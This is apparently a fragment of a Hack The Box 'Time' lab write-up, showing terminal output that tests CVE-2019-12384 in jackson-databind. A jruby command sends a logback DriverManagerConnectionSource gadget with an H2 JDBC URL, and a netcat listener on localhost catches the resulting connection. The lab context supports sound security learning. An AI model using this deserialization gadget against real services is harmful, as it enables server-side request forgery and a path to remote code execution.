 deep@myubuntu:~/Documents/platforms/hackthebox/time/CVE-2019-12384$ jruby test.rb "[\"ch.qos.logback.core.db.DriverManagerConnectionSource\", {\"url\":\"jdbc:h2:tcp://127.0.0.1:9000/ssrf\"}]"
Mapping
Serializing
objectified
deep@myubuntu:~$ nc -lvnp 9000
Listening on 0.0.0.0 9000
Connection received on 127.0.0.1 53564
ssrf!jdbc:h2:tcp://127.0.0.1:9000/ssrf
1:OpenVPN 2:bash 3:cpufreq tun0: 10.10.14.9 < Tmux >